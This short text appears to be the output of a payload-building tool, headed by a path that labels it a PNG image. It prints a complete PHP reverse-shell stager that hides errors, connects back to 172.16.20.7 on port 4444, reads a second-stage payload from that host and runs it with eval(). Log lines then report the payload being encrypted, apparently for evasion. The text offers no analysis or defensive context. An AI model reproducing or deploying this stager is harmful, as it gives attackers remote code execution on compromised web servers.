 file content is:
/*<?php /**/ error_reporting(0); $ip = '172.16.20.7'; $port = 4444; if (($f = 'stream_socke
t_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (
!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; }
if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_T
CP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { c
ase 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen
($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; c
ase 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; eval($b); die();
file size: 964
---------------------------------------------------------------------
starting encryption....
Payload Encrypted.
length of ciphered data: 964
---------------------------------------------------------------------